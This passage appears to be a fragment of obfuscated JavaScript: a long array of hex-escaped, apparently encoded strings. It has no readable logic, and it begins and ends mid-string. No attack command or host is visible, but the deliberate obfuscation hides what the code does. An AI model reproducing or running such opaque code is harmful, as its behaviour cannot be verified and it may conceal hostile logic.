6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x